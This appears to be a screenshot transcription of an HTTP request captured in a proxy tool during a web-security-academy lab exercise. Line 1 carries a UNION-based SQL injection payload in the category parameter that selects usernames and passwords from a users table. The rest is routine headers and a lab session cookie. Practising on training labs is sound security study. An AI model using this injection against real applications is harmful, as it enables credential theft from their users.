 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'union select
username , password from users -- HTTP/2
2 Host: 0a20002703fec73480983a350069005b.web-security-academy.net
3 Cookie: session=cbo9JBL1IR7vADdXGuqPVzrTZ4eJncaU
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a20002703fec73480983a350069005b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i